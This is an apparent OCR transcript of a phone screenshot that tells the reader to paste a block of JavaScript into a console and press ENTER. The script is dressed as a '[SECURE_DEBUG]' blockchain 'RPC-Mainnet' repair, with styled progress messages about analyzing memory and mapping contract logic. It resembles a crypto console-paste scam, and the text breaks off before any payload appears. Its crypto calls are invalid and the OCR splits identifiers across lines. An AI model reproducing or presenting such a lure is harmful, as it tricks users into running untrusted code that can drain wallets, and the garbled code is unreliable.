
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ue163hfht6p

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+no
de_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Network Switch Fai
led (Hash: 0xe9cd286b)");

setTimeout(async () => {

  const k = await crypto.subtle.generate
Key({name:"AES-GCM",hash:"SHA-256"},tru
e,["sign"]);

  const _sig = await crypto.subtle.deriv
eKey({name:"PBKDF2",salt:new Uint8Array
(18)}, k, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[ANALYZING] memory_buff
er...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signature_
hex...", "color:#9ca3af;");
